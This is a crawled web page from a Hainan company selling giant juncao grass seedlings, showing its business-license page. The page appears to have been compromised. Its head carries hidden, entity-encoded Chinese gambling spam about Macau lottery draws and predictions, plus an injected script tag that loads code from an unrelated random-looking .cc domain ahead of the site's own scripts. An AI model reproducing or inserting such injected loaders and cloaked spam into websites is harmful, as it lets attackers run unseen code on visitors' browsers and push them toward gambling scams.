

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://juncaoye.com/honor_xx.php?id=211
body_size: 6000
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<meta name="Copyright" content="copyright [国家菌草工程技术研究中心海南基地-儋州牧春绿色生态农业开发有限公司]">
<meta name="Description" content="国家菌草中心海南巨菌草基地【传真/电话：0898-２３７５７７７０】从事牧草巨菌草、绿洲一号种苗繁育，长期批发巨菌草种苗，比增润牧草，增润草，皇竹草牧草和甜象草和红象草牧草，黑麦草牧草，甜高粱和玉米草，墨西哥牧草等牧草高产，购买巨菌草牧草种苗提供牧草种植技术指导。儋州牧春菌草提供各种牧草价格，牧草种植技术，牧草种子，牧草品种等信息。">
<meta name="Keywords" content="儋州牧春,巨菌草,巨菌草种苗,牧草种子,绿洲一号,绿洲1号,巨菌草种植,菌草,巨菌草亩产量,皇竹草,海南巨菌草繁育基地,巨菌草饲料,巨菌草价格">
<meta http-equiv="windows-Target" contect="_top">

<!--nav-->
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<script type="text/javascript" src="js/jquery-1.7.2.js"></script>
<script type="text/javascript" src="js/addons.js"></script>
<!--nav-->

<!--bn-->
<script type="text/javascript" src="js/jquery-1.7.2.js"></script>
<script type="text/javascript" src="js/jquery.flexslider-min.js"></script>
<!--bn-->

<!--案例-->
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.js"></script>
<!--案例-->

<script type="text/javascript" src="js/top.js"></script>


                          <title>营业执照_巨菌草丨巨菌草种植丨巨菌草种苗丨巨菌草饲料丨绿洲一号丨巨菌草价格丨牧草种子丨皇竹草丨国家菌草工程技术研究中心海南基地。-关于我们</title>
<link href="css/css.css" rel="stylesheet" type="text/css" />
</head>








<body>





 
			<div class="top2">
        		<div class="diva"><a href="index.php"><img src="images/logo.jpg"/></a></div>
                
                <div class="naver">
                    <ul>
                        <li class=""><strong><a href="index.php" target="_blank" >首页</a></strong></li>
        
                        <li>
                            <strong><a href="about.php" target="_blank" class="selected">关于我们</a></strong>                    
                            <div class="sub2">
                                 <div class="sub_ej">
                                    <h2><a href="about.php" target="_blank">企业简介</a></h2>
                                    <h2><a href="honor.php" target="_blank">荣誉资质</a></h2>
                                    <h2><a href="news.php" target="_blank">新闻中心</a></h2>
                                    <h2><a href="contact.php" target="_blank">联系我们</a></h2>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <strong><a href="jjczm.php" target="_blank" >巨菌草种苗</a></strong>                    
                            <div class="sub3">
                                 <div class="sub_ej3">
                                    <h2><a href="jjczm.php?Classid=66" target="_blank">巨菌草资讯</a></h2>
                                    <h2><a href="jjczm.php?Classid=84" target="_blank">巨菌草问答</a></h2>
                                    <h2><a href="jjczm2.php?Classid=85" target="_blank">巨菌草种植案例</a></h2>
                                    <h2><a href="jjczm2.php?Classid=86" target="_blank">巨菌草视频中心</a></h2>
                                </div>
                            </div>
                        </li>

                        <li>
                            <strong><a href="lzyh.php" target="_blank" >绿洲一号</a></strong>                    
                            <div class="sub4">
                                 <div class="sub_ej4">
                                    <h2><a href="lzyh.php?Classid=67" target="_blank">绿洲一号资讯</a></h2>
                                    <h2><a href="lzyh.php?Classid=87" target="_blank">绿洲一号问答</a></h2>
                                    <h2><a href="lzyh2.php?Classid=88" target="_blank">绿洲一号种植案例</a></h2>
                                    <h2><a href="lzyh2.php?Classid=89" target="_blank">绿洲一号视频中心</a></h2>
                                </div>
                            </div>
                        </li>

                        <li>
                            <strong><a href="syjzp.php" target="_blank" >食用菌栽培</a></strong>                    
                            <div class="sub2">
                                 <div class="sub_ej">
                                                  <h2><a href="syjzp.php?Classid=68"  target="_blank">菌草灵芝</a></h2>
               
                                <h2><a href="syjzp.php?Classid=90"  target="_blank">菌菇栽培</a></h2>
               
                                
                                   
                                </div>
                            </div>
                        </li>

                        <li>
                            <strong><a href="jcly.php" target="_blank" >菌草利用</a></strong>                    
                            <div class="sub2">
                                 <div class="sub_ej">
                                                  <h2><a href="jcly.php?Classid=69" target="_blank" >水土保持</a></h2>
               
                                <h2><a href="jcly.php?Classid=70" target="_blank" >土地改良</a></h2>
               
                                <h2><a href="jcly.php?Classid=91" target="_blank" >能源开发</a></h2>
               
                                <h2><a href="jcly.php?Classid=92" target="_blank" >密度板材</a></h2>
               
                                <h2><a href="jcly.php?Classid=93" target="_blank" >纤维提取</a></h2>
               
                                <h2><a href="jcly.php?Classid=94" target="_blank" >纸浆材料</a></h2>
               
                                <h2><a href="jcly.php?Classid=95" target="_blank" >菌料饲料</a></h2>
               
                                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
    

                
            
                <div class="divc">
                    <div class="sdiva">
                   
                    	<form action="search.php" method="get">
                          <dt>
                                <input type="text" name="name" id="name" required="required" placeholder="输入关键词" autocomplete="off" class="wbk">
                            </dt>
                            <dd><input type="submit" value="搜索" class="btna"/></dd>
                        </form>
                    </div>
                    <div class="sdivb"><img src="images/dianhua.jpg"/></div>
                </div>
                	
                
    		</div>
 


            
			
     
    
    <div class="nybn">
        <div class="diva"><img src="images/nybn.jpg"/></div>
        <div class="divb"><dt>当前位置：<a href="index.php" target="_blank">首页</a> > <a href="about.php" target="_blank">关于我们</a> > 荣誉资质</dt></div>
    </div>
    
    
    
    
    
    
    <div class="nynav">
        <ul>
            <li><a href="about.php" target="_blank">企业简介</a></li>
            <li><a href="honor.php" id="nynav_on" target="_blank">荣誉资质</a></li>
            <li><a href="news.php" target="_blank">新闻中心</a></li>
            <li><a href="contact.php" target="_blank">联系我们</a></li>
        </ul>
    </div>
 




     
        
		<div class="nynews_xx2">
         
			<div class="diva">营业执照</div>
            <div class="divc">
                <p style="text-align: center;"><img src="/uploadfile/201908/20190821162706432.jpg" border="0"><br>
</p>            </div>
        </div>
        
        
 
                

 

        
        
        

  

  
  
  
 

<div class="foot">



    <div class="diva">
    	<div class="sdiva">
        	<ul>
            	<h2><a href="about.php" target="_blank">关于我们</a></h2>
                <li><a href="about.php" target="_blank">企业简介</a></li>
                <li><a href="honor.php" target="_blank">荣誉资质</a></li>
                <li><a href="news.php" target="_blank">新闻中心</a></li>
                <li><a href="contact.php" target="_blank">联系我们</a></li>
            </ul>

            <ul>
            	<h2><a href="jjczm.php" target="_blank">巨菌草种苗</a></h2>
                <li><a href="jjczm.php?Classid=66" target="_blank">巨菌草资讯</a></li>
                <li><a href="jjczm.php?Classid=84" target="_blank">巨菌草问答</a></li>
                <li><a href="jjczm2.php?Classid=85" target="_blank">巨菌草种植案例</a></li>
                <li><a href="jjczm2.php?Classid=86" target="_blank">巨菌草视频中心</a></li>
            </ul>

            <ul>
            	<h2><a href="lzyh.php" target="_blank">绿洲一号</a></h2>
                <li><a href="lzyh.php?Classid=67" target="_blank">绿洲一号资讯</a></li>
                <li><a href="lzyh.php?Classid=87" target="_blank">绿洲一号问答</a></li>
                <li><a href="lzyh2.php?Classid=88" target="_blank">绿洲一号种植案例</a></li>
                <li><a href="lzyh2.php?Classid=89" target="_blank">绿洲一号视频中心</a></li>
            </ul>

            <ul>
            	<h2><a href="syjpx.php" target="_blank">食用菌栽培</a></h2>
                                <li><a href="syjzp.php?Classid=68"  target="_blank">菌草灵芝</a></li>
               
                                <li><a href="syjzp.php?Classid=90"  target="_blank">菌菇栽培</a></li>
               
                            </ul>
            <ul>
            	<h2><a href="jcly.php" target="_blank">菌草利用</a></h2>
                                  <li><a href="jcly.php?Classid=69" target="_blank" >水土保持</a></li>
               
                                <li><a href="jcly.php?Classid=70" target="_blank" >土地改良</a></li>
               
                                <li><a href="jcly.php?Classid=91" target="_blank" >能源开发</a></li>
               
                                <li><a href="jcly.php?Classid=92" target="_blank" >密度板材</a></li>
               
                                <li><a href="jcly.php?Classid=93" target="_blank" >纤维提取</a></li>
               
                                <li><a href="jcly.php?Classid=94" target="_blank" >纸浆材料</a></li>
               
                                <li><a href="jcly.php?Classid=95" target="_blank" >菌料饲料</a></li>
               
                            </ul>
        </div>

		<div class="sdivc"><img src="images/dianhua.png"/></div>

        <div class="sdivb">
        	<dt><img src="images/ewm.jpg"/></dt>
            <dd>浏览手机版</dd>
        </div>
        
        
    </div>
    
    
    
    <div class="divb">
    	<dt class="bai">Copyright © 2021 国家菌草工程技术研究中心海南基地-儋州牧春绿色生态农业开发有限公司 All rights reserved&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn" target="_blank">琼ICP备15002736号-5</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="wzdt.php" target="_blank">网站地图</a></dt>
        <dd>技术支持：<a href="http://www.hnlscm.com" target="_blank">绿色创意</a></dd>
    </div>

    
    
